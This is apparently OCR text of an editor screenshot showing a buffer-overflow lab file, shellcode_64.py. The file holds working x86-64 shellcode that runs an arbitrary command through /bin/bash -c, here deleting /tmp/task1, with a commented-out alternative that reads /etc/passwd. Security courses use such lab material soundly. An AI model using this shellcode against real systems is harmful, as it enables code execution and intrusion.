 Open
shellcode_64.py
~/bufferoverflow/Labsetup/shellcode
Save
shellcode_32.py
shellcode_64.py
2 import sys
3
4 # You can use this shellcode to run any command you want
5 shellcode = (
6    "\xeb\x36\x5b\x48\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x48"
7    "\x89\x5b\x48\x48\x8d\x4b\x0a\x48\x89\x4b\x50\x48\x8d\x4b\x0d\x48"
8    "\x89\x4b\x58\x48\x89\x43\x60\x48\x89\xdf\x48\x8d\x73\x48\x48\x31"
9    "\xd2\x48\x31\xc0\xb0\x3b\x0f\x05\xe8\xc5\xff\xff\xff"
10    "/bin/bash*"
11    "-c*"
12    # You can modify the following command string to run any command.
13    # You can even run multiple commands. When you change the string,
14    # make sure that the position of the * at the end doesn't change.
15    # The code above will change the byte at this position to zero,
16    # so the command string ends here.
17    # You can delete/add spaces, if needed, to keep the position the same.
18    # The * in this line serves as the position marker         *
19    #"/bin/ls -l; echo Hello 64; /bin/tail -n 4 /etc/passwd     *"
20    "echo'delete file'; /bin/rm /tmp/task1                      *"
21    "AAAAAAAA"   # Placeholder for argv[0] --> "/bin/bash"
22    "BBBBBBBB"   # Placeholder for argv[1] --> "-c"
23    "CCCCCCCC"   # Placeholder for argv[2] --> the command string
24    "DDDDDDDD"   # Placeholder for argv[3] --> NULL
25 ).encode('latin-1')
26
27 content = bytearray(200)
28 content[0:] = shellcode
29
30 # Save the binary code to file
31 with open('codefile_64', 'wb') as f:
Python 3 Tab Width: 8 Ln 20, Col 64 INS